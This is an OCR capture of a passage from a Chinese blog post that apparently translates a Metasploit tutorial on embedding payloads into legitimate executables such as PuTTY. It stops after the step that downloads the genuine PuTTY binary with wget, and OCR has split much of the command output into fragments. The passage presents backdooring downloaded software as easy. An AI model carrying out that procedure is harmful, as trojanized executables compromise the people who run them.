
2020-04-02
分类：
metesploit
阅读(651)
创建定制的后门可执行文件通常需要很长时间才能作为攻击者
手动完成。在您想要的任何可执行文件中嵌入Metasploit有效
负载的能力简直很棒。当我们说任何可执行文件时，它表示任
何可执行文件。您想后门下载从互联网下载的内容吗？
iexplorer呢？或explorer.exe或腻子，任何一种都可以。最好的
部分是它非常简单。首先，我们下载合法的可执行文件（在本
例中为流行的PuTTY客户端）。
root@kali
:/var/www
# 
wget http://the.earth.li/~sgtatham/
--
2015
-
07
-
21
12
:
01
:
27
--  
http:
/
/the.earth.li/
~sgtatham/
Resolving the.earth.li (the.earth.li)... 
46.43
.
34.31
, 
2
Connecting to the.earth.li (the.earth.li)|
46.43
.
34.31
|
:
HTTP request sent, awaiting response... 
302
Location:
http:
/
/the.earth.li/
~sgtatham/putty/
0
.
64
/x86/
--
2015
-
07
-
21
12
:
01
:
27
--  
http:
/
/the.earth.li/
~sgtatham/
Reusing existing connection to the.earth.
li:
80
.

HTTP request sent, awaiting response... 
200
Length:
524288
 (
512
K) [application/x-msdos-program]

Saving 
to:
`putty.exe'

100%[==================================================